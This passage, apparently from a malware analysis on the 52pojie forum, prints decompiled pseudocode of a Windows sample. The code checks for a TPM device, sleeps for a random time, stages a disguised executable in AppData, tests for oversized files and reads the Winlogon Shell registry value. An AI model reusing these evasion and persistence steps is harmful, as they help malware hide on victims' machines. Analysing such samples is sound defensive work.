 if ( (unsigned int)f_open_tpm_device_check() )
{
Seed = time64(0i64);
srand(Seed);
v3 = rand();
// 休眠 1 ~ 3 秒
Sleep(v3 % 2001 + 0x3E8);
// 获取路径
if ( SHGetFolderPathW(0i64, CSIDL_LOCAL_APPDATA, 0i64, 0, local_appdata) )
{
return 0i64;
}
else if ( SHGetFolderPathW(0i64, CSIDL_APPDATA, 0i64, 0, appdata) )
{
return 0i64;
}
else
{
// 删除 pcuapp64.exe
wsprintfW(pcuapp64, L"%s\\Microsoft\\servicing64\\rescache\\pcuapp64.exe", appdata);
DeleteFileW(pcuapp64);
// 创建 syscacheapp 目录
wsprintfW(syscacheapp, L"%s\\syscacheapp", local_appdata);
f_create_directory_path_0(syscacheapp);
wsprintfW(cacheapp64, L"%s\\cacheapp64.exe", syscacheapp);
wsprintfW(appsid64, L"%s\\appsid64.zip", syscacheapp);
is_not_exists = 0;
is_big = 0;
// 获取文件属性，准备比较大小
if ( GetFileAttributesExW(cacheapp64, GetFileExInfoStandard, &FileInformation) )
{
size = __PAIR64__(FileInformation.nFileSizeHigh, FileInformation.nFileSizeLow);
// 750 MB
if ( __SPAIR64__(FileInformation.nFileSizeHigh, FileInformation.nFileSizeLow) > 0x2EDFFFFF )
is_big = 1;
else
is_not_exists = 1;
}
else
{
is_not_exists = 1;
}
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon",
0,
0x20019u,
&winlogon) )
{
is_not_exists = 1;
}
else
{
cbData = 0x1000;
if ( RegQueryValueExW(winlogon, L"Shell", 0i64, 0i64, (LPBYTE)shell_data, &cbData) )
{
is_not_exists = 1;
}
吾爱破解论坛
www.52pojie.cn